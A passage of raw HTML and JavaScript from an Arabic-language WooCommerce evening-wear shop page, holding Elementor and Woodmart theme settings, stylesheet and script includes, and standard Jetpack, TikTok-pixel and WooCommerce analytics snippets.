\u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f72eff6726"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0645\u0644\u0627\u0628\u0633 \u0633\u0647\u0631\u0629 &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"cd93ca9b41","wishlist_fragments_nonce":"3de723d0b2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"c16e2c76b2","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-widget-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-order-by-rtl.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-sticky-loader.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"0","tz":"3","srv":"be-stylish.net","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696e060290c28_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/categoriesMenu.min.js?ver=8.0.6" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
